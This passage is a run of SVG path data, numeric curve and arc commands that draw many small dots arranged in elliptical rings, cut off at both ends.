2.456-2.23 6.436-2.233 8.894-.001ZM561.825 630.928c2.489 2.26 2.486 5.922-.001 8.181-2.487 2.258-6.521 2.261-9.01 0-2.49-2.26-2.485-5.924 0-8.18 2.485-2.256 6.523-2.259 9.011-.001ZM583.181 626.996c2.455 2.23 2.457 5.848.002 8.077-2.456 2.23-6.439 2.23-8.897-.002-2.457-2.231-2.455-5.845.001-8.074 2.456-2.23 6.438-2.23 8.894-.001ZM604.143 621.264c2.473 2.245 2.475 5.885.002 8.13-2.473 2.245-6.482 2.243-8.954-.002-2.473-2.245-2.473-5.883 0-8.128s6.482-2.243 8.952 0ZM623.269 614.93c1.828 1.66 1.83 4.355 0 6.017-1.831 1.663-4.795 1.661-6.626-.001-1.83-1.663-1.828-4.353.001-6.013 1.828-1.661 4.797-1.663 6.625-.003ZM643.661 605.089c2.334 2.119 2.334 5.558-.001 7.677-2.334 2.12-6.122 2.12-8.456.001-2.334-2.119-2.333-5.558.001-7.677 2.334-2.12 6.122-2.12 8.456-.001ZM661.799 594.867c2.13 1.934 2.13 5.073 0 7.007-2.13 1.933-5.587 1.938-7.72.002-2.132-1.936-2.131-5.074.001-7.01 2.132-1.936 5.587-1.934 7.719.001ZM678.786 583.209c1.908 1.733 1.91 4.538.002 6.271-1.909 1.733-5.002 1.733-6.91 0-1.908-1.732-1.906-4.538.003-6.271 1.909-1.733 4.999-1.731 6.905 0ZM707.059 581.138c1.818 1.651 1.818 4.327-.001 5.978-1.818 1.651-4.763 1.649-6.581-.002-1.819-1.651-1.818-4.322 0-5.973 1.819-1.651 4.766-1.652 6.582-.003ZM721.758 566.623c1.76 1.598 1.757 4.188-.001 5.784-1.758 1.596-4.614 1.603-6.374.005-1.761-1.599-1.76-4.19.002-5.79 1.763-1.601 4.61-1.599 6.373.001ZM735.156 550.941c1.762 1.6 1.76 4.189-.003 5.79-1.763 1.6-4.615 1.603-6.377.002-1.763-1.6-1.763-4.191 0-5.792 1.763-1.6 4.615-1.603 6.38 0ZM746.395 534.906c1.393 1.264 1.395 3.311 0 4.578-1.396 1.267-3.647 1.263-5.04-.002-1.393-1.265-1.388-3.313 0-4.574 1.388-1.26 3.649-1.265 5.04-.002ZM756.118 517.958c1.062.964 1.065 2.525.002 3.49-1.063.964-2.782.962-3.844-.002-1.062-.965-1.06-2.526 0-3.488 1.06-.963 2.782-.963 3.842 0ZM764.052 500.431c.642.583.642 1.528-.002 2.113-.645.585-1.685.585-2.327.002a1.4 1.4 0 0 1 0-2.114c.642-.583 1.688-.583 2.329-.001ZM770.975 481.664c.613.557.61 1.464-.005 2.022-.615.559-1.607.555-2.22-.002-.612-.556-.615-1.463-.005-2.017.611-.554 1.615-.561 2.23-.003ZM776.058 462.507a1.182 1.182 0 0 1 0 1.788 1.496 1.496 0 0 1-1.972.002 1.185 1.185 0 0 1 .003-1.79 1.493 1.493 0 0 1 1.969 0ZM778.75 443.565a.311.311 0 0 1 .002.471.389.389 0 0 1-.516-.004.305.305 0 0 1 0-.464.392.392 0 0 1 .514-.003ZM780.286 423.837a.226.226 0 0 1 0 .341.288.288 0 0 1-.377.002.228.228 0 0 1 0-.345.285.285 0 0 1 .377.002ZM779.922 404.117a.062.062 0 0 1 0 .093.078.078 0 0 1-.105.002c-.032-.028-.027-.068.002-.095a.08.08 0 0 1 .103 0ZM778.003 384.242a.22.22 0 0 1-.005.332.273.273 0 0 1-.363.002.223.223 0 0 1-.003-.334.284.284 0 0 1 .371 0ZM774.567 364.305a.754.754 0 0 1-.005 1.139.944.944 0 0 1-1.247-.002.757.757 0 0 1-.005-1.135.962.962 0 0 1 1.257-.002ZM769.235 344.842c.523.475.525 1.25.003 1.724a1.441 1.441 0 0 1-1.899-.002 1.142 1.142 0 0 1 0-1.722 1.442 1.442 0 0 1 1.896 0ZM762.446 325.617c.861.781.863 2.055 0 2.838-.863.784-2.266.782-3.126 0-.861-.781-.866-2.057-.003-2.84.863-.784 2.266-.782 3.129.002ZM754.192 306.811c1.325 1.203 1.33 3.159.002 4.364-1.328 1.206-3.482 1.206-4.809.001-1.328-1.206-1.33-3.159 0-4.367 1.33-1.207 3.477-1.205 4.807.002ZM744.232 288.816c1.755 1.594 1.752 4.174-.003 5.768-1.756 1.594-4.596 1.594-6.351 0-1.755-1.593-1.75-4.176.001-5.765 1.75-1.59 4.597-1.597 6.353-.003ZM731.329 272.962c1.412 1.282 1.412 3.362-.001 4.644-1.412 1.283-3.7 1.281-5.113-.002-1.412-1.282-1.41-3.359.001-4.64 1.41-1.28 3.703-1.282 5.113-.002ZM719.053 256.199c2.23 2.024 2.23 5.305-.002 7.331-2.233 2.027-5.841 2.022-8.07-.002-2.229-2.024-2.229-5.304-.002-7.326 2.227-2.022 5.843-2.029 8.074-.003ZM704.091 241.727c2.32 2.105 2.322 5.52 0 7.628-2.322 2.109-6.078 2.107-8.4-.001s-2.322-5.516 0-7.625c2.322-2.108 6.081-2.108 8.4-.002ZM686.88 229.339c1.872 1.7 1.87 4.457-.003 6.157-1.872 1.7-4.904 1.697-6.776-.002-1.872-1.7-1.867-4.455.001-6.15 1.867-1.695 4.909-1.702 6.778-.005ZM669.288 217.556c1.845 1.675 1.845 4.39-.001 6.066-1.845 1.675-4.836 1.675-6.681 0-1.845-1.675-1.845-4.39 0-6.066 1.846-1.675 4.836-1.676 6.682 0ZM650.639 207.169c1.804 1.637 1.801 4.293-.003 5.931-1.804 1.638-4.731 1.638-6.533.003-1.801-1.636-1.806-4.294.001-5.934 1.806-1.64 4.731-1.638 6.535 0ZM632.139 197.27c2.343 2.128 2.341 5.578-.001 7.704-2.341 2.126-6.136 2.124-8.48-.004-2.344-2.128-2.346-5.569-.002-7.697 2.344-2.128 6.142-2.129 8.483-.003ZM612.106 189.588c2.456 2.229 2.456 5.845-.002 8.076-2.459 2.232-6.436 2.228-8.892-.001-2.455-2.23-2.455-5.845-.002-8.073 2.454-2.227 6.441-2.232 8.896-.002ZM591.246 183.649c2.455 2.23 2.455 5.845-.006 8.079-2.46 2.235-6.436 2.228-8.891-.001-2.456-2.23-2.455-5.845-.002-8.073 2.453-2.227 6.443-2.234 8.899-.005ZM569.913 179.323c2.455 2.23 2.455 5.845-.003 8.077-2.459 2.232-6.434 2.226-8.889-.004-2.456-2.229-2.458-5.842-.004-8.07 2.453-2.227 6.44-2.232 8.896-.003ZM548.31 176.58c2.487 2.258 2.49 5.925.002 8.183-2.487 2.258-6.521 2.256-9.01-.004-2.49-2.26-2.492-5.918-.002-8.178 2.49-2.261 6.523-2.259 9.01-.001ZM526.485 175.541c2.487 2.258 2.489 5.924.002 8.183-2.488 2.258-6.524 2.258-9.013-.002-2.49-2.26-2.49-5.92 0-8.181 2.49-2.26 6.524-2.258 9.011 0ZM504.573 176.217c2.455 2.23 2.457 5.843-.003 8.077-2.461 2.234-6.436 2.228-8.891-.002-2.456-2.229-2.456-5.84 0-8.07 2.456-2.229 6.441-2.232 8.894-.005ZM482.924 178.448c2.487 2.258 2.489 5.925.002 8.183-2.488 2.258-6.524 2.254-9.011-.004-2.487-2.258-2.492-5.918-.002-8.178 2.49-2.261 6.521-2.261 9.011-.001ZM461.434 182.426c2.455 2.229 2.457 5.843.002 8.072-2.456 2.23-6.436 2.228-8.892-.001-2.455-2.23-2.457-5.843-.002-8.073 2.456-2.23 6.436-2.228 8.892.002ZM440.295 188.098c2.376 2.156 2.373 5.65-.003 7.807-2.375 2.157-6.224 2.155-8.597.001-2.373-2.155-2.375-5.653-.002-7.808 2.373-2.154 6.227-2.157 8.602 0ZM419.917 195.185c2.392 2.171 2.389 5.692-.001 7.862-2.39 2.17-6.268 2.173-8.66.001-2.393-2.172-2.39-5.693 0-7.863 2.39-2.17 6.268-2.172 8.661 0ZM400.031 204.01c2.278 2.068 2.278 5.419-.001 7.488-2.278 2.068-5.969 2.068-8.247 0-2.278-2.068-2.277-5.419.001-7.487 2.278-2.069 5.969-2.069 8.247-.001ZM381.334 214.011c2.344 2.128 2.346 5.574 0 7.704-2.347 2.13-6.137 2.124-8.481-.004-2.343-2.128-2.341-5.573-.002-7.697 2.339-2.124 6.142-2.128 8.483-.003ZM362.457 226.467c1.758 1.595 1.758 4.183 0 5.779s-4.603 1.596-6.363-.002c-1.76-1.598-1.76-4.177 0-5.775 1.761-1.598 4.605-1.598 6.363-.002ZM346.31 238.776c2.061 1.872 2.064 4.907.002 6.779-2.062 1.872-5.405 1.87-7.467-.002-2.062-1.872-2.059-4.907.001-6.777 2.059-1.87 5.402-1.872 7.464 0ZM330.629 253.009c1.94 1.762 1.94 4.614-.001 6.375-1.94 1.762-5.084 1.764-7.024.003-1.94-1.761-1.94-4.613.003-6.377 1.943-1.764 5.082-1.762 7.022-.001ZM316.509 268.179c1.935 1.757 1.932 4.602-.001 6.357-1.933 1.755-5.069 1.755-7.002.001-1.933-1.755-1.927-4.603.003-6.356 1.931-1.752 5.067-1.757 7-.002ZM303.416 284.749c1.695 1.538 1.697 4.035.002 5.574-1.695 1.538-4.444 1.536-6.139-.002-1.694-1.539-1.694-4.033 0-5.572 1.695-1.538 4.443-1.539 6.137 0ZM291.222 302.799c1.104 1.002 1.103 2.631 0 3.634-1.104 1.002-2.899 1.002-4.002 0-1.104-1.002-1.104-2.631 0-3.634 1.104-1.002 2.896-1.004 4.002 0ZM281.368 320.971c.921.837.918 2.19-.001 3.024-.919.835-2.412.835-3.331 0-.919-.834-.921-2.187.001-3.024.921-.836 2.409-.837 3.331 0ZM273.08 339.915c.669.607.669 1.591-.002 2.201-.671.609-1.753.607-2.422 0-.669-.607-.668-1.592 0-2.199.669-.607 1.756-.609 2.424-.002ZM266.29 359.6c.287.26.289.687.002.947a.79.79 0 0 1-1.043-.002.627.627 0 0 1-.002-.947.79.79 0 0 1 1.043.002ZM262.012 379.014a.68.68 0 0 1 0 1.029.861.861 0 0 1-1.133 0 .682.682 0 0 1 0-1.029.858.858 0 0 1 1.133 0ZM259.177 399.014a.3.3 0 0 1 0 .451.381.381 0 0 1-.499.002.301.301 0 0 1 .002-.453.376.376 0 0 1 .497 0ZM258.301 419.022a.072.072 0 0 1 0 .106.087.087 0 0 1-.117 0 .07.07 0 0 1 0-.106.092.092 0 0 1 .117 0ZM259.617 438.693a.27.27 0 0 1 .003.409.34.34 0 0 1-.451-.002.268.268 0 0 1 0-.407.338.338 0 0 1 .448 0ZM263.007 457.958a.793.793 0 0 1-.002 1.199 1.001 1.001 0 0 1-1.32.002.796.796 0 0 1 0-1.201 1.004 1.004 0 0 1 1.322 0ZM268.252 476.9c.624.567.624 1.485.002 2.05-.623.565-1.634.565-2.259-.002a1.355 1.355 0 0 1 0-2.048c.623-.565 1.632-.568 2.257 0ZM274.859 495.778a1.441 1.441 0 0 1 0 2.173c-.659.598-1.734.602-2.395.002s-.663-1.574 0-2.177c.664-.602 1.734-.598 2.395.002ZM283.952 513.388c1.126 1.022 1.126 2.677 0 3.699-1.126 1.023-2.952 1.02-4.075.001-1.123-1.02-1.125-2.678 0-3.7 1.126-1.022 2.95-1.022 4.075 0ZM294.039 530.922c1.215 1.103 1.218 2.893-.001 3.999-1.218 1.106-3.185 1.104-4.403-.002-1.218-1.105-1.213-2.889.003-3.993s3.188-1.106 4.401-.004ZM306.777 546.675c1.892 1.717 1.894 4.505.002 6.223-1.891 1.717-4.962 1.715-6.854-.002-1.891-1.717-1.891-4.503.001-6.221 1.892-1.717 4.96-1.717 6.851 0ZM319.813 562.603c1.896 1.722 1.896 4.512.004 6.229-1.891 1.718-4.969 1.722-6.866.001-1.896-1.722-1.891-4.508.006-6.23 1.896-1.721 4.965-1.717 6.856 0ZM334.057 577.677c1.779 1.616 1.779 4.234-.001 5.85-1.779 1.616-4.663 1.616-6.443 0-1.779-1.615-1.777-4.231.003-5.847 1.78-1.616 4.664-1.616 6.441-.003ZM349.819 591.434c1.767 1.605 1.767 4.205-.001 5.81-1.767 1.605-4.634 1.607-6.401.003-1.768-1.605-1.77-4.207 0-5.814 1.77-1.608 4.632-1.606 6.402.001ZM366.78 603.937c1.758 1.596 1.76 4.181.005 5.774-1.756 1.594-4.605 1.594-6.363-.001-1.758-1.596-1.755-4.181.001-5.775 1.755-1.594 4.602-1.592 6.357.002ZM385.865 614.179c2.312 2.099 2.309 5.501-.001 7.598-2.31 2.097-6.054 2.098-8.366-.002-2.312-2.099-2.309-5.496.001-7.593 2.309-2.097 6.058-2.097 8.366-.003ZM404.968 623.871c2.344 2.128 2.343 5.576-.001 7.704s-6.141 2.128-8.485 0c-2.344-2.128-2.338-5.575.003-7.701 2.342-2.126 6.139-2.131 8.483-.003ZM424.843 632.133c2.344 2.128 2.341 5.573-.001 7.699-2.341 2.126-6.139 2.131-8.482.003-2.344-2.128-2.344-5.576 0-7.704s6.137-2.128 8.483.002ZM445.613 638.664c2.456 2.23 2.456 5.845 0 8.075-2.456 2.23-6.436 2.228-8.892-.002-2.455-2.229-2.452-5.843.001-8.07 2.453-2.227 6.438-2.23 8.891-.003ZM466.724 643.8c2.455 2.23 2.455 5.845.002 8.073-2.454 2.227-6.439 2.23-8.894 0-2.456-2.229-2.458-5.847-.002-8.077 2.456-2.229 6.436-2.227 8.894.004ZM488.268 647.286c2.47 2.243 2.472 5.883 0 8.128-2.473 2.245-6.482 2.243-8.952 0-2.47-2.242-2.473-5.882 0-8.127 2.473-2.245 6.48-2.246 8.952-.001ZM510.063 649.133c2.487 2.258 2.484 5.92-.003 8.178-2.488 2.258-6.521 2.261-9.008.003-2.487-2.258-2.487-5.922 0-8.181 2.488-2.258 6.521-2.26 9.011 0ZM531.914 649.332c2.487 2.258 2.487 5.922 0 8.181-2.488 2.258-6.524 2.258-9.011 0-2.487-2.258-2.484-5.924.001-8.18 2.485-2.257 6.521-2.261 9.01-.001ZM553.652 647.931c2.458 2.231 2.458 5.847.005 8.074-2.454 2.228-6.436 2.232-8.896-.001-2.461-2.234-2.453-5.843.003-8.073 2.455-2.229 6.433-2.23 8.888 0ZM575.253 644.824c2.455 2.23 2.452 5.843-.003 8.073-2.456 2.229-6.436 2.232-8.892.003-2.455-2.23-2.453-5.843.003-8.073 2.456-2.229 6.436-2.232 8.892-.003ZM596.327 640.225c2.375 2.157 2.375 5.653-.001 7.81s-6.224 2.155-8.6-.001c-2.375-2.157-2.374-5.653-.001-7.808 2.373-2.155 6.226-2.157 8.602-.001ZM616.987 633.948c2.342 2.126 2.341 5.574-.003 7.702-2.343 2.128-6.139 2.126-8.48 0-2.341-2.125-2.343-5.576-.002-7.701 2.342-2.126 6.139-2.131 8.485-.001ZM636.751 626.332c2.179 1.978 2.178 5.183-.003 7.163-2.181 1.98-5.708 1.978-7.887 0-2.178-1.977-2.175-5.185.001-7.16 2.176-1.976 5.711-1.981 7.889-.003ZM655.552 617.38c1.923 1.746 1.923 4.571.002 6.315-1.921 1.744-5.036 1.742-6.956-.002-1.921-1.743-1.921-4.569 0-6.313 1.921-1.744 5.031-1.746 6.954 0ZM673.948 606.512c1.955 1.775 1.957 4.656.002 6.431-1.955 1.774-5.127 1.772-7.082-.002-1.955-1.775-1.955-4.653 0-6.428 1.955-1.775 5.126-1.775 7.08-.001ZM691.322 594.258c2.008 1.823 2.01 4.783-.001 6.609-2.011 1.826-5.271 1.824-7.279 0-2.008-1.823-2.008-4.785 0-6.608 2.009-1.824 5.269-1.826 7.28-.001ZM719.431 592.243c1.859 1.688 1.857 4.419-.001 6.106-1.858 1.686-4.863 1.686-6.723-.002-1.859-1.689-1.857-4.415.001-6.101 1.858-1.687 4.87-1.685 6.723-.003ZM733.633 578.244c1.505 1.366 1.504 3.583-.001 4.949-1.505 1.366-3.941 1.367-5.448-.002-1.507-1.368-1.507-3.576 0-4.944 1.508-1.369 3.944-1.369 5.449-.003ZM747.278 562.567c1.561 1.417 1.563 3.715-.002 5.137-1.566 1.422-4.092 1.415-5.653-.002s-1.566-3.717-.005-5.134c1.561-1.418 4.097-1.42 5.66-.001ZM758.975 546.471c1.315 1.194 1.317 3.134.002 4.328-1.315 1.195-3.453 1.197-4.77.001-1.318-1.197-1.315-3.133.002-4.329 1.318-1.197 3.451-1.195 4.766 0ZM768.8 529.931c.844.766.843 2.007 0 2.773-.844.766-2.206.761-3.049-.005-.844-.766-.841-2.004-.002-2.765.839-.762 2.21-.767 3.051-.003ZM777.69 512.148c.7.636.7 1.66 0 2.296-.701.635-1.829.635-2.529 0-.7-.636-.7-1.665-.002-2.298.698-.634 1.831-.634 2.531.002ZM785.139 493.639c.627.57.624 1.494-.003 2.064-.627.569-1.648.574-2.276.005-.627-.57-.629-1.495.003-2.069a1.722 1.722 0 0 1 2.276 0ZM790.643 474.921a.855.855 0 0 1-.002 1.296c-.396.36-1.029.36-1.425 0a.853.853 0 0 1 0-1.294 1.08 1.08 0 0 1 1.427-.002ZM794.48 455.843a.343.343 0 0 1 .003.519.444.444 0 0 1-.579.005.348.348 0 0 1 .005-.526.431.431 0 0 1 .571.002ZM796.933 436.247a.196.196 0 0 1 0 .302.252.252 0 0 1-.328-.004.197.197 0 0 1-.002-.296.246.246 0 0 1 .33-.002ZM794.366 376.872c.092.085.095.216.002.3a.25.25 0 0 1-.333 0c-.093-.084-.09-.215.003-.3a.247.247 0 0 1 .328 0ZM790.42 357.125a.575.575 0 0 1-.003.872.724.724 0 0 1-.958 0 .575.575 0 0 1 0-.87.73.73 0 0 1 .961-.002ZM785.218 337.36c.669.607.674 1.592.003 2.201-.671.61-1.753.603-2.422-.004-.668-.607-.671-1.594-.005-2.199.667-.604 1.756-.605 2.424.002ZM777.388 318.984a1.14 1.14 0 0 1-.002 1.72 1.425 1.425 0 0 1-1.887-.005c-.523-.474-.528-1.242-.007-1.715a1.44 1.44 0 0 1 1.896 0ZM768.852 300.4c.861.781.863 2.046 0 2.83-.863.783-2.259.783-3.119.002-.861-.781-.863-2.051 0-2.834.863-.784 2.256-.782 3.119.002ZM758.601 282.697c1.094.994 1.094 2.609-.002 3.605-1.097.996-2.874.994-3.968 0-1.094-.993-1.097-2.611-.002-3.604 1.094-.994 2.876-.996 3.972-.001ZM746.954 265.739c1.373 1.248 1.375 3.272.002 4.519-1.374 1.247-3.609 1.25-4.982.002-1.374-1.247-1.374-3.273.003-4.522 1.376-1.25 3.603-1.246 4.977.001ZM733.794 249.815c1.582 1.437 1.582 3.76-.001 5.197-1.583 1.437-4.14 1.437-5.723 0-1.583-1.437-1.575-3.761.003-5.194 1.578-1.433 4.14-1.437 5.721-.003ZM719.32 234.918c1.777 1.613 1.777 4.231-.003 5.847-1.78 1.616-4.661 1.614-6.438 0-1.777-1.613-1.777-4.231 0-5.845 1.778-1.613 4.661-1.618 6.441-.002ZM703.867 220.902c2.107 1.914 2.112 5.018.002 6.934-2.111 1.916-5.532 1.914-7.64 0-2.107-1.913-2.11-5.019.001-6.935 2.11-1.917 5.529-1.912 7.637.001ZM685.877 209.364c1.653 1.501 1.655 3.936 0 5.439-1.656 1.504-4.338 1.502-5.991.001-1.653-1.501-1.656-3.936 0-5.439 1.656-1.504 4.335-1.504 5.991-.001ZM668.308 197.787c1.991 1.808 1.989 4.741 0 6.547s-5.218 1.806-7.209-.002c-1.991-1.808-1.988-4.737.001-6.543 1.988-1.805 5.22-1.808 7.208-.002ZM649.727 187.646c2.261 2.053 2.263 5.379 0 7.435-2.264 2.055-5.931 2.055-8.192.002-2.26-2.053-2.26-5.381.003-7.436 2.264-2.056 5.928-2.054 8.189-.001ZM629.821 179.394c2.229 2.024 2.229 5.304-.001 7.328-2.23 2.025-5.84 2.023-8.069-.001-2.23-2.024-2.23-5.305-.002-7.327 2.227-2.022 5.842-2.024 8.072 0ZM609.516 172.337c2.344 2.128 2.346 5.574 0 7.704-2.347 2.13-6.137 2.124-8.481-.004-2.343-2.128-2.345-5.574-.004-7.699 2.342-2.126 6.142-2.129 8.485-.001ZM588.628 166.821c2.424 2.2 2.426 5.765.002 7.966-2.424 2.201-6.353 2.201-8.777.001-2.424-2.201-2.421-5.77.001-7.969 2.421-2.199 6.35-2.199 8.774.002ZM567.183 162.946c2.424 2.201 2.426 5.766.002 7.967-2.424 2.201-6.353 2.206-8.78.003-2.426-2.203-2.418-5.768.006-7.969 2.424-2.201 6.35-2.199 8.772-.001ZM545.535 160.563c2.455 2.229 2.455 5.845-.001 8.074-2.456 2.23-6.441 2.232-8.896.003-2.455-2.229-2.455-5.845.003-8.077s6.438-2.23 8.894 0ZM523.698 159.787c2.455 2.229 2.457 5.843.002 8.072-2.456 2.23-6.439 2.23-8.894.001-2.456-2.23-2.458-5.843.001-8.075 2.458-2.232 6.435-2.227 8.891.002ZM501.849 160.562c2.455 2.23 2.455 5.845-.006 8.079-2.46 2.234-6.436 2.228-8.891-.001-2.456-2.23-2.453-5.843.001-8.071 2.453-2.227 6.443-2.234 8.896-.007ZM480.146 162.899c2.455 2.23 2.457 5.843-.003 8.077-2.461 2.234-6.436 2.228-8.892-.001-2.455-2.23-2.457-5.843-.002-8.073 2.456-2.229 6.441-2.232 8.897-.003ZM458.522 166.931c2.358 2.141 2.36 5.613.002 7.754-2.359 2.142-6.186 2.142-8.544.001-2.358-2.141-2.356-5.614.003-7.755s6.181-2.141 8.539 0ZM437.52 172.293c2.373 2.155 2.373 5.656 0 7.81-2.373 2.155-6.227 2.157-8.602.001-2.375-2.157-2.375-5.653 0-7.81 2.376-2.157 6.227-2.157 8.602-.001ZM416.746 179.403c2.229 2.024 2.227 5.307-.006 7.333-2.232 2.027-5.842 2.025-8.071.001-2.23-2.024-2.23-5.305 0-7.329s5.848-2.029 8.077-.005ZM396.957 187.656c2.261 2.053 2.256 5.386-.008 7.441-2.263 2.055-5.927 2.053-8.188.001-2.261-2.053-2.261-5.386-.002-7.437 2.258-2.051 5.935-2.06 8.198-.005ZM377.673 197.546c2.149 1.951 2.149 5.112-.001 7.063-2.149 1.952-5.633 1.954-7.782.003s-2.149-5.112.003-7.066c2.152-1.954 5.631-1.952 7.78 0ZM359.496 208.57c2.149 1.951 2.149 5.112-.006 7.068-2.154 1.956-5.633 1.95-7.78.001-2.147-1.949-2.146-5.115.001-7.064 2.147-1.949 5.638-1.954 7.785-.005ZM341.628 221.494c1.763 1.601 1.763 4.197.002 5.795-1.76 1.598-4.619 1.598-6.382-.002-1.762-1.6-1.765-4.19.001-5.792 1.765-1.603 4.619-1.599 6.379-.001ZM325.574 234.968c1.762 1.6 1.762 4.192-.001 5.792-1.762 1.601-4.617 1.601-6.379 0-1.763-1.6-1.763-4.191 0-5.792 1.763-1.6 4.62-1.598 6.38 0ZM310.707 249.574c1.743 1.582 1.743 4.152 0 5.734-1.744 1.583-4.574 1.583-6.317.001-1.743-1.583-1.743-4.148.003-5.733s4.571-1.585 6.314-.002ZM297.186 265.139c1.755 1.594 1.757 4.179.002 5.772-1.756 1.594-4.6 1.594-6.358-.001-1.758-1.596-1.755-4.177 0-5.771 1.756-1.593 4.6-1.594 6.356 0ZM283.895 282.694c1.119 1.016 1.119 2.662.003 3.676-1.117 1.013-2.93 1.017-4.051 0-1.121-1.018-1.116-2.66.003-3.675 1.118-1.016 2.927-1.016 4.045-.001ZM273.221 299.991c1.128 1.024 1.128 2.684 0 3.708-1.129 1.024-2.957 1.024-4.085 0-1.128-1.024-1.128-2.684 0-3.708s2.957-1.025 4.085 0ZM263.924 318.146c1.048.951 1.05 2.494.002 3.446-1.048.951-2.747.949-3.795-.002-1.048-.952-1.046-2.495 0-3.444 1.045-.949 2.745-.952 3.793 0ZM255.609 337.452c.63.572.629 1.503 0 2.075-.63.572-1.658.574-2.288.002a1.378 1.378 0 0 1 0-2.079c.632-.574 1.656-.572 2.288.002ZM248.693 357.448c.088.08.088.213.002.291a.248.248 0 0 1-.323 0 .195.195 0 0 1 0-.294.245.245 0 0 1 .321.003ZM244.291 377.031c.017.015.014.035-.002.05a.038.038 0 0 1-.053 0c-.017-.015-.017-.037-.003-.05a.043.043 0 0 1 .058 0ZM241.733 436.388a.056.056 0 0 1 0 .084.07.07 0 0 1-.093 0 .056.056 0 0 1 0-.084.07.07 0 0 1 .093 0ZM244.451 455.962a.238.238 0 0 1 0 .354.295.295 0 0 1-.388-.002.232.232 0 0 1 0-.349.299.299 0 0 1 .388-.003ZM248.737 475.408a.258.258 0 0 1-.002.391.32.32 0 0 1-.429 0 .26.26 0 0 1-.002-.391.332.332 0 0 1 .433 0ZM255.599 493.666a1.376 1.376 0 0 1-.001 2.079c-.632.574-1.655.572-2.287-.002a1.374 1.374 0 0 1 0-2.075c.63-.571 1.658-.574 2.288-.002ZM263.847 511.659c1.012.918 1.012 2.411 0 3.329-1.011.918-2.655.918-3.666 0-1.012-.918-1.012-2.41 0-3.329 1.011-.918 2.653-.92 3.666 0ZM273.228 529.474c1.14 1.035 1.14 2.709 0 3.744-1.141 1.035-2.991 1.038-4.129.005-1.138-1.033-1.14-2.713.003-3.751 1.143-1.037 2.983-1.035 4.126.002ZM284.397 546.341c1.41 1.28 1.409 3.36-.001 4.64-1.41 1.281-3.7 1.281-5.11 0-1.41-1.28-1.41-3.359 0-4.64 1.41-1.28 3.7-1.28 5.111 0ZM296.971 562.457c1.646 1.495 1.646 3.918-.001 5.413-1.646 1.494-4.318 1.497-5.964.002-1.645-1.494-1.648-3.92.001-5.417 1.648-1.496 4.316-1.494 5.964.002ZM310.666 577.894c1.735 1.576 1.733 4.13-.003 5.706-1.736 1.577-4.552 1.577-6.285.003-1.734-1.574-1.736-4.132 0-5.708 1.736-1.577 4.552-1.577 6.288-.001ZM326.21 591.823c2.127 1.931 2.13 5.063.002 6.995-2.128 1.932-5.578 1.93-7.705-.002-2.127-1.931-2.127-5.061.001-6.993 2.127-1.931 5.575-1.931 7.702 0ZM341.883 605.635c1.918 1.742 1.92 4.569-.001 6.313-1.921 1.744-5.033 1.74-6.951-.002-1.918-1.741-1.918-4.567.001-6.308 1.918-1.742 5.035-1.742 6.951-.003ZM359.093 617.889c1.943 1.763 1.942 4.62.002 6.381-1.94 1.762-5.089 1.764-7.031.001-1.943-1.764-1.938-4.62.003-6.382 1.94-1.761 5.086-1.762 7.026 0ZM377.552 628.65c2.099 1.905 2.101 4.997 0 6.904-2.101 1.908-5.507 1.906-7.605.001-2.098-1.905-2.1-4.997 0-6.905 2.101-1.907 5.507-1.905 7.605 0ZM396.947 638.052c2.278 2.069 2.276 5.422-.003 7.49-2.278 2.069-5.971 2.071-8.249.003-2.278-2.068-2.273-5.419.005-7.488 2.279-2.068 5.969-2.073 8.247-.005ZM416.564 646.572c2.146 1.949 2.146 5.114-.003 7.066-2.15 1.951-5.634 1.949-7.781 0-2.146-1.949-2.148-5.112.001-7.063 2.149-1.952 5.633-1.954 7.783-.003ZM437.421 653.122c2.346 2.13 2.343 5.576 0 7.704-2.344 2.128-6.14 2.13-8.486 0-2.346-2.13-2.341-5.573.003-7.701 2.344-2.128 6.142-2.129 8.483-.003ZM458.464 658.505c2.342 2.126 2.34 5.574-.003 7.702-2.343 2.127-6.141 2.128-8.483.002-2.341-2.126-2.34-5.574.003-7.701 2.343-2.128 6.141-2.129 8.483-.003ZM480.107 662.19c2.455 2.229 2.457 5.847.001 8.077-2.455 2.23-6.438 2.23-8.896-.002-2.458-2.231-2.455-5.845.001-8.074 2.456-2.23 6.438-2.23 8.894-.001ZM501.817 664.529c2.453 2.227 2.456 5.845 0 8.074-2.456 2.23-6.438 2.23-8.894.001-2.455-2.23-2.455-5.845.001-8.075 2.455-2.23 6.436-2.232 8.893 0ZM523.659 665.303c2.455 2.229 2.457 5.847.004 8.075-2.453 2.227-6.438 2.229-8.896-.002-2.458-2.232-2.455-5.845 0-8.075 2.456-2.229 6.436-2.227 8.892.002ZM545.499 664.521c2.455 2.23 2.455 5.845-.001 8.075-2.456 2.229-6.438 2.23-8.894 0-2.455-2.229-2.452-5.842.003-8.072 2.456-2.23 6.436-2.232 8.892-.003ZM567.008 662.376c2.344 2.127 2.344 5.575 0 7.703-2.344 2.129-6.139 2.127-8.483-.001-2.344-2.128-2.341-5.574.001-7.7 2.341-2.126 6.141-2.128 8.482-.002ZM588.445 658.5c2.346 2.13 2.343 5.576-.001 7.704s-6.139 2.13-8.485 0c-2.346-2.13-2.341-5.573.003-7.701 2.344-2.128 6.141-2.128 8.483-.003ZM609.486 653.114c2.341 2.125 2.341 5.573-.003 7.701-2.344 2.129-6.142 2.129-8.483.003-2.341-2.125-2.343-5.576.001-7.704s6.139-2.13 8.485 0ZM629.643 646.56c2.149 1.952 2.151 5.115.002 7.066-2.149 1.952-5.633 1.95-7.783-.001-2.149-1.952-2.148-5.113.001-7.064 2.149-1.952 5.633-1.95 7.78-.001ZM649.227 638.5c1.999 1.814 1.998 4.754-.003 6.571-2.001 1.817-5.237 1.815-7.235.001-1.999-1.815-1.999-4.755 0-6.569 1.999-1.815 5.24-1.817 7.238-.003ZM668.449 628.658c2.086 1.894 2.086 4.962.002 6.854-2.083 1.892-5.463 1.892-7.549-.002-2.086-1.893-2.083-4.96.001-6.851 2.083-1.892 5.465-1.89 7.546-.001ZM686.459 617.787c1.989 1.806 1.986 4.735-.005 6.543-1.991 1.808-5.215 1.808-7.204.002-1.989-1.805-1.991-4.739-.002-6.544 1.989-1.806 5.22-1.809 7.211-.001ZM703.649 605.473c2.006 1.821 2.006 4.774.002 6.593-2.003 1.819-5.254 1.817-7.26-.004-2.005-1.821-2.005-4.77-.002-6.589 2.004-1.819 5.257-1.819 7.26 0ZM731.117 603.97c1.519 1.38 1.519 3.609.002 4.987-1.517 1.377-3.97 1.375-5.49-.004-1.519-1.38-1.514-3.605 0-4.98 1.515-1.375 3.976-1.376 5.488-.003ZM746.15 589.294c1.599 1.453 1.599 3.806.002 5.256-1.598 1.45-4.192 1.453-5.792 0-1.599-1.452-1.599-3.805.001-5.258 